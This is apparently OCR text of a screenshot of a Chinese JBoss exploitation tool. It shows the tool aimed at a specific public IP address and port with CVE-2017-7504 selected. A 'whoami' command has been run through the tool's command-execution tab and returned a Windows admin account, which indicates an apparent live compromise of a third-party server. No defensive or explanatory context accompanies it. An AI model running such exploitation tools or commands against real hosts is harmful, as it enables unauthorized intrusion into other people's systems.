 jboss综合利用工具 by:小黑
目标IP: http://219.140.62.44:8289/ 漏洞选择: 2017_7504
目标信息 命令执行 文件上传 说明
命令: whoami 执行 清空
whoami
wms-x64new\wmsadmin
---------------------------